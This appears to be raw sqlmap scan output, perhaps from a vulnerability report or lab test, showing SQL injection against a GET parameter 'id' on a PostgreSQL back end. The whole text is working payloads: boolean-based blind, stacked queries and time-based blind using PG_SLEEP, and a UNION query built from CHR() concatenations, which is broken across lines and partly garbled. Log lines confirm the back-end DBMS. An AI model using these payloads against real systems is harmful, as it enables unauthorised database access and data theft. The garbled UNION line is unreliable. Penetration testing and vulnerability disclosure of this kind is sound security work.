 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1272=1272
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: id=1;SELECT PG_SLEEP(5)--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=1 AND 9494=(SELECT 9494 FROM PG_SLEEP(5))
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2121 UNION ALL SELECT NULL,(CHR(113)||CHR(113)||CHR(107)||CHR(120)||CHR(113))||(CHR(90)||CHR(
)||CHR(118)||CHR(121)||CHR(74)||CHR(113)||CHR(90)||CHR(85)||CHR(113)||CHR(90)||CHR(119)||CHR(88)||CHR(67)||CHR(
CHR(113)||CHR(113)||CHR(122)||CHR(106)||CHR(113)),NULL-- DLIx
---
[07:06:40] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[07:06:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[07:06:40] [INFO] fetched data logged to text files under 'C:\Users\phithon\.sqlmap\output\
[*] shutting down at 07:06:40